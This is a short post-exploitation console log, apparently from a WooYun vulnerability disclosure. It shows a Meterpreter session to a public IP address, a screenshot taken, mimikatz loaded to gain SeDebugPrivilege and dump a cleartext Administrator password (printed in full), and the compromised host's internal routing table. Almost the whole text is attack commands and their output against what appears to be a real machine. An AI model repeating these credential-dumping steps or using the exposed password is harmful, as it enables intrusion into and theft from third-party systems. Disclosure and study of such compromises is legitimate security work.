 [*] Meterpreter session 1 opened (192.168.99.140:801 -> 222.222.45.213:
meterpreter > screenshot
Screenshot saved to: /root/VbknHJEr.jpeg
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > mi
migrate mimikatz_command
meterpreter > mimikatz_command -f privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; SFC-SJZRI-W ; sfc.EDU.admin.0987 }
[1] { SFC-SJZRI-W ; Administrator ; sfc.EDU.admin.0987 }
[2] { Administrator ; SFC-SJZRI-W ; sfc.EDU.admin.0987 }
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 10.2.88.62 266 10
0.0.0.0 0.0.0.0 10.2.88.62 266 11
10.2.88.0 255.255.255.192 10.2.88.29 266 11
10.2.88.0 255.255.255.192 10.2.88.28 266 10
10.2.88.28 255.255.255.255 10.2.88.28 266 10
10.2.88.29 255.255.255.255 10.2.88.29 266 11
10.2.88.30 255.255.255.255 10.2.88.28 266 10
10.2.88.63 255.255.255.255 10.2.88.28 266 10
10.2.88.63 255.255.255.255 10.2.88.29 266 11
10.255.255.0 255.255.255.192 10.255.255.1 276 17
10.255.255.0 255.255.255.192 10.255.255.2 276 15
10.255.255.1 255.255.255.255 10.255.255.1 276 17
10.255.255.2 255.255.255.255 10.255.255.2 276 15
10.255.255.63 255.255.255.255 10.255.255.1 276 17
10.255.255.63 255.255.255.255 10.255.255.2 276 15
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1
224.0.0.0 240.0.0.0 127.0.0.1 306 1
224.0.0.0 240.0.0.0 10.255.255.2 276 15
224.0.0.0 240.0.0.0 10.255.255.1 276 17
224.0.0.0 240.0.0.0 10.2.88.29 266 11
www.wooyun.org